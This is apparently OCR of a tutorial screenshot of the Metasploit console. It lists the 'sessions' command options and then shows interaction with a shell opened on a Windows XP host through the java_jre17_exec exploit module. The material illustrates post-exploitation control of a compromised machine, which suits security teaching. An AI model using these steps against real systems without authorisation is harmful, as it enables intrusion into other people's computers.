 Metasploit Console
File Edit View Help
Active session manipulation and interaction.
OPTIONS:
-K Terminate all sessions
-c <opt> Run a command on the session given with -i, or all
-d <opt> Detach an interactive session
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate session
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-u <opt> Upgrade a win32 shell to a meterpreter session
-v List verbose fields
msf exploit(java_jre17_exec) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Mozilla Firefox>
Ready 25x80